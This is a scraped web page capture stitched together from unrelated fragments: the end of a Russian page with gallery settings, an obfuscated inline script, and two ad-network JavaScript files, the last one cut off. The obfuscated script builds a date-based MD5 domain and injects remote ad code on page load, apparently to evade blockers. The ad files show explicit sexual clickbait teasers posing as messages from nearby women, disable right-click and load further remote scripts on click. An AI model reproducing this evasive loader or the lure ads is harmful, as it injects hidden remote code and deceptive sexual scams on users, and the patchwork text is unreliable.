hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/person/nothing.js?23152&u=null&a=0.6223380299336942
body_size: 10996
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17690043265541357176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwNzU4NzlfMTNfMTc2OTAwNDMyNjU1NDEzNTcxNzZfMjBfMTguMTE4LjAuMTU0XmM1ZGIzMDQ1ZjRmODMxOTExZTliODAwODQ3ZmFiYzE2XjE3LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61423/3367098.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs10.adtazwhite.com/content/61423/3367098_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwNjU1MjlfMTNfMTc2OTAwNDMyNjU1NDEzNTcxNzZfMjBfMTguMTE4LjAuMTU0XmIyYmY4MDQ1NTdkNTdiYmQyMzg1ZWYyMWY5NDNiOTcxXjE3LjEuMjEuMjAyNg==','//cs10.adtazwhite.com/content/61423/3444846.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61423/3444846_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3NjkwMDQzMjY1NTQxMzU3MTc2XzIwXzE4LjExOC4wLjE1NF5kYjdkODYxNWVhYmMzZGE5ZDBkNzE0NTkxOGFkYjhkYl4xNy4xLjIxLjIwMjY=','//cs09.adtazwhite.com/content/61423/3474324.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs09.adtazwhite.com/content/61423/3474324_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17690043265541357176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/paper/green.js?18252&u=null&a=0.27830307122573683
body_size: 11043
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17690043265062223176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
